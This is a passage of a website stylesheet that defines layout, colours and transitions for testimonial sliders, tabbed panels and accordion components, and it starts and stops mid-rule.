	width: auto;
}

.Testimonials_3 blockquote span.mark {
	font-size: 103px;
	position: absolute;
	top: -15px;
	left: 10px;
	color: #555;
	line-height: normal;
	font-family: Arial, Helvetica, sans-serif!important;
	font-style: italic!important;
	text-indent: 0!important;
	text-align: left;
	width: 100px;
}

*+html .Testimonials_3 blockquote span.mark {
	text-indent: -55px!important;
}

.Testimonials_3 small:before {
	content: " ";
}

.Testimonials_3 small span {
	display: block;
	font-size: 15px;
	color: #444444;
	font-weight: bold;
	margin-top: 4px;
	font-style: normal;
	margin-bottom: 3px;
}

.Testimonials_3 small {
	position: static;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 25px 0 40px;
	float: right;
}

.Testimonials_3 .dot {
	left: 180px;
	bottom: 40px;
}

.Testimonials_4 {
	margin: 0;
	padding: 0;
}

.Testimonials_4 li {
	list-style: none;
}

.Testimonials_5 .dot {
	right: 0px;
}

.Testimonials_4 blockquote {
	background: none;
	padding: 0px;
	margin: 0px 0px 15px;
}

.Testimonials_4 blockquote p {
	border-bottom: 7px solid #f0f0f0;
	padding: 0px 0px 20px;
	font-size: 13px;
	line-height: 2;
	color: #808080;
	font-style: normal;
	text-indent: 0;
}

.Testimonials_4 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 24px 0 0 0px;
}

.Testimonials_4 small:before {
	content: " ";
	position: absolute;
	top: 0px;
	left: 30px;
	width: 0px;
	height: 0px;
	border: 7px solid transparent;
	border-top: 10px solid #f0f0f0;
}

.Testimonials_4 small img {
	width: 60px;
	height: 60px;
	margin-right: 15px;
	float: left;
	vertical-align: middle;
}

.Testimonials_4 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin: 6px 0px 5px;
}

.Testimonials_5 blockquote {
	background: none;
	padding: 0px;
	margin: 0px 0px 15px;
	text-indent: 0;
}

.Testimonials_5 blockquote p {
	padding: 0px;
	font-size: 13px;
	color: #808080;
	font-style: normal;
	text-indent: 0;
	padding: 20px;
	background-color: #ed474a;
	color: #FFF;
}

.Testimonials_5 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 20px 0 0 0px;
}

.Testimonials_5 small:before {
	content: " ";
	position: absolute;
	top: 0px;
	left: 30px;
	width: 0px;
	height: 0px;
	border: 7px solid transparent;
}

.Testimonials_5 small span {
	display: block;
	font-size: 15px;
	color: #ed474a;
	font-weight: bold;
	margin: 6px 0px 5px;
}

.Testimonials_5 .last_page,
.Testimonials_5 .next_page {
	top: auto;
	bottom: 5px;
	width: 29px;
	height: 27px;
	background-color: #959998;
	text-indent: -999px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	overflow: hidden;
}

.Testimonials_5 .last_page:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 0px!important;
	height: 0px!important;
	border: 6px solid transparent;
	border-right: 6px solid #FFF;
	margin: -6px 0px 0px -9px;
}

.Testimonials_5 .next_page:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 0px!important;
	height: 0px!important;
	border: 6px solid transparent;
	border-left: 6px solid #FFF;
	margin: -6px 0px 0px -3px;
}

.Testimonials_6 {
	padding-bottom:30px;
	text-align:center;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	transition: height ease-in 0ms;
	-moz-transition: height ease-in 0ms; /* Firefox 4 */
	-webkit-transition: height ease-in 0ms; /* Safari and Chrome */
	-o-transition: height ease-in 0ms; /* Opera */
	-ms-transition: height ease-in 0ms; /* IE9? */
}
.Testimonials_6 .dot {
	text-align: center;
	width: 100%;
	bottom: 15px;
}

.Testimonials_6 .dot a,
.Testimonials_6 .dot a.actived {
	width: 18px;
	height: 18px;
	border: none;
	background: #2e2e2e;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}
.Testimonials_6 .dot a.actived {
	background: #ed474a;
}

.Testimonials_7 {
	padding-bottom:30px;
	text-align:center;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	transition: height ease-in 200ms;
	-moz-transition: height ease-in 200ms; /* Firefox 4 */
	-webkit-transition: height ease-in 200ms; /* Safari and Chrome */
	-o-transition: height ease-in 200ms; /* Opera */
	-ms-transition: height ease-in 200ms; /* IE9? */
}
.Testimonials_7 .dot {
	text-align: center;
	width: 100%;
	bottom: 15px;
}
.Testimonials_7 .dot a,
.Testimonials_7 .dot a.actived {
	width: 18px;
	height: 18px;
	border: none;
	background: #FFF;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

.Testimonials_7 .dot a.actived {
	background: #ed474a;
}
.Testimonials_7 .ico {
	width:70px;
	height:70px;
	overflow:hidden;
	line-height:100px;
	text-indent:-25px;
	background-color:#ed474a;
	text-align:center;
	margin:0 auto 15px;
	font-size:70px;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.Testimonials_7 blockquote,
.Testimonials_7 blockquote p{
	color:#FFF;
	text-align:center;
	font-size:26px;
	line-height:1.4;
}
.Testimonials_7 blockquote small{
	margin:auto;
	position:static;
	font-size:22px;
	color:#ffffff;
}

.Testimonials_8{
	text-align:center;
	text-indent:0;
}
.Testimonials_8 p {
	font-size:16px;
	color:#8a8a8a;
	text-align:center;
	text-indent:0;
}
.Testimonials_8 small{
	color:#3d3f40;
	font-size:16px;
	position:static;
	padding:15px 0 10px;
}
.Testimonials_8 .dot{
	width:100%;
	text-align:center;
}
.Testimonials_8 .dot a{
	width:9px;
	height:9px;
}
.Testimonials_8 .dot a.actived {
	width:13px;
	height:13px;
}


.Testimonials_9 .last_page ,
.Testimonials_9 .next_page{
	width:30px;
	height:30px;
	border:2px solid #494b4d;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	background-color:transparent;
	text-indent:-999px;
	overflow:hidden;
}
.Testimonials_9 .last_page{
	right:52px;
}
.Testimonials_9 .next_page{
	right:15px;
}

.Testimonials_9 .last_page:hover,
.Testimonials_9 .next_page:hover{
	border:2px solid #ed474a;
	background-color:transparent!important;
}
.Testimonials_9 .last_page:before{
	content:"";
	position:absolute;
	top:50%;
	left:50%;
	border-bottom:2px solid #494b4d;
	border-left:2px solid #494b4d;
	width:8px;
	height:8px;
	margin:-3px 0 0 -2px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
}
.Testimonials_9 .next_page:before{
	content:"";
	position:absolute;
	top:50%;
	left:50%;
	border-bottom:2px solid #494b4d;
	border-right:2px solid #494b4d;
	width:8px;
	height:8px;
	margin:-3px 0 0 -4px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}

.Testimonials_9 .last_page:hover:before{
	border-bottom:2px solid #ed474a;
	border-left:2px solid #ed474a;
}
.Testimonials_9 .next_page:hover:before{
	border-bottom:2px solid #ed474a;
	border-right:2px solid #ed474a;
}

.Testimonials_9 .dot {
	right: 60px;
	bottom: 16px;
}

.Testimonials_9 .dot a {
	border: 1px solid #f2f2f2;
	width: 20px;
	height: 20px;
}

.Testimonials_9 .dot a.actived {
	width: 20px;
	height: 20px;
	border: 1px solid #f2f2f2;
	background: #f2f2f2;
}

.Testimonials_9 blockquote {
	background: none;
	padding: 1px 0px 0px;
	margin: 0px;
	text-indent: 0;
}

.Testimonials_9 blockquote p {
	background-color: #fafafa;
	border: 1px solid #ececec;
	padding: 20px;
	font-size: 13px;
	color: #808080;
	font-style: normal;
	text-indent: 0;
}

.Testimonials_9 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 24px 0 0 35px;
}

.Testimonials_9 small:before {
	content: " ";
	position: absolute;
	top: -7px;
	left: 55px;
	width: 10px;
	height: 10px;
	background-color: #fafafa;
	border-left: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.Testimonials_9 small img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 15px;
	float: left;
	vertical-align: middle;
	border:2px solid #ededed;
}

.Testimonials_9 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin:4px 0;
	color:#ed474a;
}

.Testimonials_10,
.Testimonials_10 blockquote,
.Testimonials_10 p {
	text-indent:5px;
	font-style:normal;
	font-size:14px;
	padding:0;
	margin:0;
}
.Testimonials_10 small{
	color:#ed474a;
	position:static;
	margin:0;
	padding:10px 0 30px;
	font-size:14px;
}
.Testimonials_10 small:before {
	content:"";
}

.Testimonials_10 .dot a{
	width:9px;
	height:9px;
	border:none;
	background:#333333;
}
.Testimonials_10 .dot a.actived {
	background:#ed474a;
}


.Testimonials_11 blockquote {
	background: none;
	padding: 0px;
	margin: 0px;
	text-indent: 0;
}
.Testimonials_11 blockquote p {
	padding: 0px;
	text-align: center;
	color: #ffffff;
	font-style: normal;
}
.Testimonials_11 .Pic {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	vertical-align: middle;
	display: block;
	margin: 0px auto 30px;
	overflow: hidden;
	text-align: center;
	text-indent: 0;
}
.Testimonials_11 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #ffffff;
	font-style: normal;
	padding: 25px 0 55px;
	width: 100%;
	text-align: center;
}
.Testimonials_11 small:before {
	content: " ";
}
.Testimonials_11 small span {
	display: block;
	font-weight: bold;
	margin-top: 4px;
	text-transform: uppercase;
}
.Testimonials_11 .last_page,
.Testimonials_11 .next_page {
	width:40px;
	height:40px;
	line-height:40px;
	top: 30px;
	bottom: auto;
	left: 50%;
	margin:0 0 0 60px;
	color:#ffffff;
	background:none;
	border:1px solid #ffffff;
	transition: background-color ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}
.Testimonials_11 .last_page {
	right: 32px;
	margin: 0 0 0 -100px;
}
.Testimonials_11 .last_page:hover,
.Testimonials_11 .next_page:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.Testimonials_11 .dot {
	right: 0;
	bottom: 3px;
	width: 100%;
	text-align: center;
}
.Testimonials_11 .dot a {
	border: 2px solid #ffffff;
	width: 13px;
	height: 13px;
}
.Testimonials_11 .dot a.actived {
	width: 13px;
	height: 13px;
	border: 1px solid #ffffff;
	background: #ffffff;
}

@media only screen and (max-width: 767px) {
.Testimonials_3 li {
	padding-left:100px;
}
.Testimonials_3 .Pic {
	width: 80px;
	height: 80px;
}
.Testimonials_7 blockquote,
.Testimonials_7 blockquote p{
	font-size:18px;
	line-height:1.4;
}
.Testimonials_7 blockquote small{
	font-size:14px;
}
}


/* horizontalTab_Top_1*/

.horizontalTab_Top_1 {
	padding-bottom: 15px;
}

.horizontalTab_Top_1 ul.resp-tabs-list li,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover {
	margin-right: 10px;
	border: 1px solid #d6d6d6;
	border-bottom: none;
}

.horizontalTab_Top_1 ul.resp-tabs-list li span,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover span {
	padding: 12px 22px;
	font-size: 14px;
	color: #FFF;
}

.horizontalTab_Top_1 ul.resp-tabs-list li.resp-tab-active {
	border: 1px solid #d6d6d6;
	border-bottom: none;
}

.horizontalTab_Top_1 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
	background-color: #fafafa;
}

.horizontalTab_Top_1 .resp-tabs-container {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
}

.horizontalTab_Top_2 {
	padding-bottom: 15px;
}

.horizontalTab_Top_2 ul.resp-tabs-list li,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover {
	margin: 0 5px 3px 0;
	border: 1px solid #d6d6d6;
}

.horizontalTab_Top_2 ul.resp-tabs-list li span,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover span {
	padding: 10px 12px;
	font-size: 14px;
	color: #FFF!important;
}

.horizontalTab_Top_2 ul.resp-tabs-list li.resp-tab-active span {
	background-color: #fafafa;
	color: #2e2e2e!important;
}

.horizontalTab_Top_2 .resp-tabs-container {
	background-color: #fafafa;
	border: 1px solid #d6d6d6;
}

.horizontalTab_Top_3 {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
	padding: 10px 20px;
	width: auto!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list li,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover {
	margin: 0 10px 5px 0;
	border: none!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list li span {
	padding: 12px 22px;
	font-size: 14px;
	color: #FFF;
	background: none!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active,
.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active:hover {
	background-color: #2e2e2e;
}

.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active span,
.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active:hover span,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover span {
	color: #FFF!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list {
	clear: both;
	overflow: hidden;
	border-bottom: 1px solid #d6d6d6;
}

.horizontalTab_Top_3 .resp-tabs-container {
	border: none;
}
.horizontalTab_Top_4 ul.resp-tabs-list li{
	border:none;
	border-right:1px solid #FFF;
	
}
.horizontalTab_Top_4 ul.resp-tabs-list li span{
	padding:10px 50px 10px 15px ;
	background-color:#f1f2f2;
	font-size:15px;
	color:#3d3f40;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
	border-top:3px solid #ed474a;
	padding-top:7px;
	color:#3d3f40;
}
.horizontalTab_Top_4 ul.resp-tabs-list li:last-child{
	border-right:none;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active:last-child {
	border-right:1px solid #e8e8e8;
}

.verticalTab_Left_1 {
	padding-bottom: 15px;
}

.verticalTab_Left_1 .resp-tab-content {
	border: none;
}

.verticalTab_Left_1 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa!important;
}

.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	background: none!important;
}

.verticalTab_Left_1 ul.resp-tabs-list li {
	border: 1px solid transparent;
 	padding-left: 1px;
	margin: 0 3px 8px 0;
}

.verticalTab_Left_1 ul.resp-tabs-list li span,
.verticalTab_Left_1 ul.resp-tabs-list li:hover span {
	padding: 13px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Left_1 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Left_1 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active {
	margin-right: -1px;
	padding-right: 4px;
	border: 1px solid #d6d6d6!important;
	border-right: none!important;
	background: #fafafa!important;
}

.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e;
}

.verticalTab_Left_2 {
	padding-bottom: 15px;
}

.verticalTab_Left_2 .resp-tab-content {
	border: none;
}

.verticalTab_Left_2 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa;
}

.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
}

.verticalTab_Left_2 ul.resp-tabs-list li {
	border: 1px solid transparent;
	padding-left: 1px;
	margin: 0 3px 8px 0;
}

.verticalTab_Left_2 ul.resp-tabs-list li span,
.verticalTab_Left_2 ul.resp-tabs-list li:hover span {
	padding: 13px 15px!important;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Left_2 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Left_2 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active {
	margin-right: 3px;
	padding-right: 0px;
	border: 1px solid #d6d6d6!important;
	background: #fafafa!important;
}

.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
}

.verticalTab_Left_3 {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
	padding: 10px 20px;
	width: auto!important;
}

.verticalTab_Left_3 .resp-tab-content {
	border: none;
}

.verticalTab_Left_3 .resp_container .resp_margin {
	border: none;
	padding: 15px 25px;
	margin: 0;
}

.verticalTab_Left_3 ul.resp-tabs-list li span {
	padding: 12px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
	text-align: left;
}

.verticalTab_Left_3 ul.resp-tabs-list li:hover span {
	color: #FFF;
}

.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	color: #FFF;
	padding-right: 15px;
	background: transparent!important;
}

.verticalTab_Left_3 ul.resp-tabs-list li {
	margin-bottom: 12px;
	margin-right: 10px;
	text-align: center;
}

.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active,
.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active:hover {
	background: #2e2e2e!important;
}

.verticalTab_Left_3 ul.resp-tabs-list li:first-child {
	border-top: 1px solid #ebebeb;
}

.verticalTab_Left_3 ul.resp-tabs-list {
	padding: 0px;
	border-right: 1px solid #d6d6d6;
}

.verticalTab_Left_3 ul.resp-tabs-list li em,
.verticalTab_Left_3 ul.resp-tabs-list li i,
.verticalTab_Left_3 h2.resp-accordion span em,
.verticalTab_Left_3 h2.resp-accordion span i {
	padding-right: 5px;
}

.verticalTab_Right_1 {
	padding-bottom: 15px;
}

.verticalTab_Right_1 .resp-tab-content {
	border: none;
}

.verticalTab_Right_1 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa!important;
}

.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	background: none!important;
}

.verticalTab_Right_1 ul.resp-tabs-list li {
	border: 1px solid transparent;
	padding-right: 1px;
	margin: 0 0 8px 3px;
}

.verticalTab_Right_1 ul.resp-tabs-list li span,
.verticalTab_Right_1 ul.resp-tabs-list li:hover span {
	padding: 13px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Right_1 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Right_1 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active {
	margin-left: -1px;
	padding-left: 4px;
	border: 1px solid #d6d6d6!important;
	border-left: none!important;
	background: #fafafa!important;
}

.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
}

.verticalTab_Right_2 {
	padding-bottom: 15px;
}

.verticalTab_Right_2 .resp-tab-content {
	border: none;
}

.verticalTab_Right_2 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa!important;
}

.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	background: none!important;
}

.verticalTab_Right_2 ul.resp-tabs-list li {
	border: 1px solid transparent;
	padding-right: 1px;
	margin: 0 0 8px 3px;
}

.verticalTab_Right_2 ul.resp-tabs-list li span,
.verticalTab_Right_2 ul.resp-tabs-list li:hover span {
	padding: 13px 15px!important;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Right_2 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Right_2 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active {
	margin-left: 3px;
	padding-left: 0px;
	border: 1px solid #d6d6d6!important;
	background: #fafafa!important;
}

.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
	padding-left: 15px!important;
}

.verticalTab_Right_3 {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
	padding: 20px 30px;
	width: auto!important;
}

.verticalTab_Right_3 .resp-tab-content {
	border: none;
}

.verticalTab_Right_3 .resp_container .resp_margin {
	border: none;
	padding: 15px 25px 10px 0px;
	margin: 0;
}

.verticalTab_Right_3 ul.resp-tabs-list li span {
	padding: 12px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
	text-align: left;
}

.verticalTab_Right_3 ul.resp-tabs-list li:hover span {
	color: #FFF;
}

.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	color: #FFF;
	padding-left: 15px!important;
	background: transparent!important;
}

.verticalTab_Right_3 ul.resp-tabs-list li {
	margin-bottom: 12px;
	margin-left: 10px;
	text-align: center;
}

.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active,
.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active:hover {
	background: #2e2e2e!important;
}

.verticalTab_Right_3 ul.resp-tabs-list li:first-child {
	border-top: 1px solid #ebebeb;
}

.verticalTab_Right_3 ul.resp-tabs-list {
	padding: 0px;
	border-left: 1px solid #d6d6d6;
}

.verticalTab_Right_3 ul.resp-tabs-list li em,
.verticalTab_Right_3 ul.resp-tabs-list li i,
.verticalTab_Right_3 h2.resp-accordion span em,
.verticalTab_Right_3 h2.resp-accordion span i {
	padding-right: 5px;
}

.horizontalTab_Top_1 table td,
.horizontalTab_Top_2 table td,
.horizontalTab_Top_3 table td,
.horizontalTab_Top_4 table td,
.verticalTab_Left_1 table td,
.verticalTab_Left_2 table td,
.verticalTab_Left_3 table td,
.verticalTab_Left_4 table td,
.verticalTab_Right_1 table td,
.verticalTab_Right_2 table td,
.verticalTab_Right_3 table td,
.verticalTab_Right_4 table td {
	vertical-align: top;
}

.horizontalTab_Top_1 table td img,
.horizontalTab_Top_2 table td img,
.horizontalTab_Top_3 table td img,
.horizontalTab_Top_4 table td img,
.verticalTab_Left_1 table td img,
.verticalTab_Left_2 table td img,
.verticalTab_Left_3 table td img,
.verticalTab_Left_4 table td img,
.verticalTab_Right_1 table td img,
.verticalTab_Right_2 table td img,
.verticalTab_Right_3 table td img,
.verticalTab_Right_4 table td img {
	max-width: none;
	margin: 5px 25px 5px 0;
}

.horizontalTab_Top ul.resp-tabs-list li em,
.horizontalTab_Top ul.resp-tabs-list li i,
.horizontalTab_Top h2.resp-accordion span em,
.horizontalTab_Top h2.resp-accordion span i,
.verticalTab_Left ul.resp-tabs-list li em,
.verticalTab_Left ul.resp-tabs-list li i,
.verticalTab_Left h2.resp-accordion span em,
.verticalTab_Left h2.resp-accordion span i,
.verticalTab_Right ul.resp-tabs-list li em,
.verticalTab_Right ul.resp-tabs-list li i,
.verticalTab_Right h2.resp-accordion span em,
.verticalTab_Right h2.resp-accordion span i {
	margin-right:5px;
}

@media only screen and (max-width: 797px) {


.verticalTab_Left_1 .resp_container .resp_margin,
 .verticalTab_Left_2 .resp_container .resp_margin,
 .verticalTab_Left_3 .resp_container .resp_margin,
 .verticalTab_Right_1 .resp_container .resp_margin,
 .verticalTab_Right_2 .resp_container .resp_margin,
 .verticalTab_Right_3 .resp_container .resp_margin {
	border-bottom: none;
}

.horizontalTab_Top_1 .resp-tabs-container {
	border: none;
}

.horizontalTab_Top_3,
 .verticalTab_Right_3,
 .verticalTab_Left_3 {
	border: none;
	background-color: transparent;
	padding: 0;
}

.horizontalTab_Top_1 .resp-tabs-container,
 .horizontalTab_Top_3 .resp-tabs-container {
	border-bottom: 1px solid #d6d6d6;
}

.verticalTab_Right_3 .resp_container .resp_margin {
	border-left: 1px solid #d6d6d6;
	border-right: 1px solid #d6d6d6;
}

.horizontalTab_Top_2 .resp-tabs-container {
	border: none;
	border-bottom: 1px solid #d6d6d6;
}

.horizontalTab_Top h2.resp-accordion,
 .verticalTab_Right_3 h2.resp-accordion,
 .verticalTab_Left h2.resp-accordion {
	border: 1px solid #d6d6d6;
	border-bottom: none;
}
}

/* **********  accordion_1  ************** */	

.accordion_1 .panel-default{
	background-color:#FFF;
	border:1px solid #e0e0e0;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_1 > .panel-default > .panel-heading{
	padding:0px;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_1 .panel-title a {
	font-size:14px;
	color:#FFF;
	font-weight:normal;
	display:block;
	padding: 10px 15px;
	position:relative;
	
}
.accordion_1 .panel-title a:hover {
	text-decoration:none;
}
.accordion_1 .panel-title span {
	font-size:20px;
	margin-right:10px;
	vertical-align:middle;
}
.accordion_1 .panel-title a.collapsed{
	background-color:#fafafa;
	color:#444;
	
}
.accordion_1 .panel-title a:before{
	content:" ";
	border:6px solid transparent;
	border-bottom-color:#FFF;
	position:absolute;
	top:50%;
	right:10px;
	margin:-10px 0 0 0 ;
}
.accordion_1 .panel-title a.collapsed:before{
	border:6px solid transparent;
	border-top:6px solid #969696;
	margin:-3px 0 0 0 ;
}


.accordion_2 .panel-default{
	background-color:#FFF;
	margin:-1px 0 0 0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_2 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border-bottom:1px solid #e0e0e0;
	border-top:1px solid #e0e0e0;
	margin:0px;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_2 .panel-title a {
	font-size:14px;
	font-weight:normal;
	display:block;
	padding: 12px 5px;
	position:relative;
}
.accordion_2 .panel-title a:hover {
	text-decoration:none;
}
.accordion_2 .panel-title span {
	font-size:20px;
	margin-right:10px;
	vertical-align:middle;
}
.accordion_2 .panel-title a.collapsed{
	background-color:none;
	color:#444;
}
.accordion_2  .panel-body{
	 border:none!important;
}

.accordion_2 .panel-heading  .accordion_icon {
	display: inline-block;
	width: 5px;
	height: 5px;
	margin-top: -3px;
	vertical-align: middle;
	margin-right: 10px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

.accordion_2 .panel-heading a.collapsed .accordion_icon {
	border-right: 1px solid #666666;
	border-bottom: 1px solid #666666;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg); /* IE 9 */
	-moz-transform: rotate(-45deg); /* Firefox */
	-webkit-transform: rotate(-45deg); /* Safari and Chrome */
	-o-transform: rotate(-45deg); /* Opera */
}
.accordion_2 .panel-heading a.collapsed:hover{
}
.accordion_2 .panel-heading a.collapsed:hover .accordion_icon {
}


.accordion_3 .panel-default{
	background-color:#FFF;
	margin:0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_3 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border:none!important;
	margin:0px 0 5px 0;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_3 .panel-body{
	 border:none!important;
	 padding:15px 0 !important;
}
.accordion_3 .panel-title a {
	display:block;
	background-color: #f2f2f2;
	border: none;
	padding: 12px 0px 12px 50px;
	position: relative;
	font-size: 14px;
	font-weight:normal;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}

.accordion_3 .panel-title a .accordion_icon{
	background: #dedede;
	width: 38px;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	color: #FFF;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_3 .panel-title a.collapsed{
